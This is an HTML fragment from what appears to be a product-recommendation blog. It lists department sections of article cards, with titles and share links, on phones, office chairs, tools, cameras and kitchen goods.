			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
